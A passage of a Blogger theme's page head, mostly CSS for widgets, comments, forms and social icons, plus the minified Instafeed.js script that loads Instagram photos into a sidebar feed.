.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
position: relative;
text-transform: uppercase;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
font-family:"Open Sans", sans-serif;
font-weight: bold;
letter-spacing: 1px;
word-spacing: 2px;
color: #fff;
text-transform: uppercase;
margin-bottom: 30px;
position: relative;
text-align: center;
/* border-left: 4px solid #7e7e7e; */
padding-top: 5px;
padding-bottom: 5px;
text-align: center;
letter-spacing: 0.5px;
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #ffffff;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:40px 0 30px; }
#navigation {    background: #fff;
border-bottom: 1px solid #eee; }
.menu li a { color:#7e7e7e; }
.menu li a:hover {  color:#fff; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#777777; }
#top-social a:hover i { color:#fff }
#top-search a { background:#fff}
#top-search a { color:#000 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#777777; }
#footer-copyright { background:#202122; }
#footer-copyright p { color:#888888; }
a{ color:#444; }
span.share-box i {
color: #b5b8b9;
}
span.share-box a,	 #footer-logo p i  color:#b5b8b9; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.post-body p {
font-size: 13px;
line-height: 20px;
margin-bottom: 20px;
color: #545353;
line-height: 1.8;
font-family: 'Lora';
}
/* ######## Instagram widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
padding: 0 0 10px;
font-size: 20px;
font-weight: bold;
}
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed li {
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
transition: all .35s ease-out;
-o-transition: all .35s ease-out;
-moz-transition: all .35s ease-out;
-webkit-transition: all .35s ease-out
}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2401613115797505779&amp;zx=ec35af80-dd7a-4812-b031-b334ecfff724' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2401613115797505779&amp;zx=ec35af80-dd7a-4812-b031-b334ecfff724' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style>

.boxed-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  border: 1px solid #eaeaea;
}
.boxed-icon.icon-1x {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
}
.boxed-icon.icon-2x {
  width: 30px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}
.boxed-icon.icon-3x {
  width: 40px;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
}
.boxed-icon.icon-4x {
  width: 56px;
  height: 54px;
  line-height: 54px;
  font-size: 18px;
}
.boxed-icon.large {
  width: 56px;
  height: 54px;
  line-height: 54px;
}
.boxed-icon.fill {
  background: #222;
  border-color: #222;
  color: #fff;
}
.boxed-icon.fill:hover {
  background: #090909;
  border-color: #090909;
}

.facebook {
  color: #3b5998;
}
.facebook:hover {
  color: #fff;
}
.facebook.boxed-icon {
  background: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff;
  background: #3b5998;
  border-color: #3b5998;
}
.facebook.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.facebook.boxed-icon.fill:hover {
  background: #2d4373;
  border-color: #2d4373;
}

.google-plus {
  color: #dd4b39;
}
.google-plus:hover {
  color: #fff;
}
.google-plus.boxed-icon {
  background: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff;
  background: #dd4b39;
  border-color: #dd4b39;
}
.google-plus.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.google-plus.boxed-icon.fill:hover {
  background: #c23321;
  border-color: #c23321;
}

.linkedin {
  color: #007bb6;
}
.linkedin:hover {
  color: #fff;
}
.linkedin.boxed-icon {
  background: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff;
  background: #007bb6;
  border-color: #007bb6;
}
.linkedin.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.linkedin.boxed-icon.fill:hover {
  background: #005983;
  border-color: #005983;
}

.pinterest {
  color: #cb2027;
}
.pinterest:hover {
  color: #fff;
}
.pinterest.boxed-icon {
  background: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff;
  background: #cb2027;
  border-color: #cb2027;
}
.pinterest.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.pinterest.boxed-icon.fill:hover {
  background: #9f191f;
  border-color: #9f191f;
}

.twitter {
  color: #00aced;
}
.twitter:hover {
  color: #fff;
}
.twitter.boxed-icon {
  background: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff;
  background: #00aced;
  border-color: #00aced;
}
.twitter.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.twitter.boxed-icon.fill:hover {
  background: #0087ba;
